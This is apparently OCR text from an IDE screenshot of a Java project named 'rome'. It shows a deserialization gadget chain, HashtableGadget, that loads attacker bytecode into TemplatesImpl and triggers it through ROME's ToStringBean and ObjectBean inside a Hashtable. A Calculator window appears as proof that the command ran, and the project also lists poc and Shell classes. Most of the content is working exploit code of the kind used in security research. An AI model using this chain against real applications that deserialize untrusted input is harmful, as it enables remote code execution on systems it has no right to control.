 项目
poc.java
ObjectBeanGadget.java
HashtableGadget.java
Hashtable.java
HashMap.java
EqualsBean.java
Test2.java
ToStringBean.java
rome D:\代码\java代码\rome
.idea
src
main
java
org.example
Calc
HashtableGadget
ObjectBeanGadget
poc
Shell
Test
Test2
Test3
resources
test
target
classes
org
example
Calc
HashtableGadget
ObjectBeanGadget
poc
Shell
Test
Test2
Test3
generated-sources
pom.xml
ser.bin
18 /all/
19 public class HashtableGadget {
20 public static void main(String[] args) throws Exception {
21 TemplatesImpl templates = new TemplatesImpl();
22 Class c1 = templates.getClass();
23 Field nameField = c1.getDeclaredField( name: "_name");
24 nameField.setAccessible(true);
25 nameField.set(templates,"aaa");
26 Field bytecodesField = c1.getDeclaredField( name: "_bytecodes");
27 bytecodesField.setAccessible(true);
28
29 byte[] code = RunCommand( cmd: "Calc");
30 byte[][] codes = {code};
31 bytecodesField.set(templates,codes);
32
33 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
34 tfactoryField.setAccessible(true);
35 tfactoryField.set(templates, new TransformerFactoryImpl());
36
37 // templates.newTransformer();
38
39 ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
40 // toStringBean.toString();
41
42 ObjectBean objectBean = new ObjectBean(ToStringBean.class, toStringBean);
43
44 Hashtable<Object, Object> hashTable = new Hashtable<>();
45 hashTable.put(objectBean,"aaa");
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: HashtableGadget
D:\jdk\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0